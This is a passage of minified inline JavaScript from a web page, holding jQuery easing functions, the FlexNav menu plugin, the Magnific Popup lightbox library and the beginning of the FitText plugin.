n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
